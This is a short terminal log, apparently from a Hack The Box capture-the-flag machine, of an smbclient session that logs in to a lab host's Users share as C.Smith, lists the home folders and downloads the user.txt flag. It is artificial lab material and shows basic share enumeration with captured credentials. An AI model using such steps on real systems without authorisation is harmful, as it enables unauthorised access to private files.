 root@aoiri:~/htb/nest/tmp# smbclient \\\\10.10.10.178\\Users -U C.Smith
Enter WORKGROUP\C.Smith's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat Jan 25 17:04:21 2020
  ..                                  D        0  Sat Jan 25 17:04:21 2020
  Administrator                       D        0  Fri Aug  9 09:08:23 2019
  C.Smith                             D        0  Sun Jan 26 01:21:44 2020
  L.Frost                             D        0  Thu Aug  8 11:03:01 2019
  R.Thompson                          D        0  Thu Aug  8 11:02:50 2019
  TempUser                            D        0  Wed Aug  7 16:55:56 2019
                10485247 blocks of size 4096. 6449275 blocks available
smb: \> cd C.Smith
smb: \C.Smith\> dir
  .                                   D        0  Sun Jan 26 01:21:44 2020
  ..                                  D        0  Sun Jan 26 01:21:44 2020
  HQK Reporting                       D        0  Thu Aug  8 17:06:17 2019
  user.txt                            A       32  Thu Aug  8 17:05:24 2019
                10485247 blocks of size 4096. 6449275 blocks available
smb: \C.Smith\> get user.txt
getting file \C.Smith\user.txt of size 32 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \C.Smith\> exit
root@aoiri:~/htb/nest/tmp# cat user.txt
root@aoiri:~/htb/nest/tmp#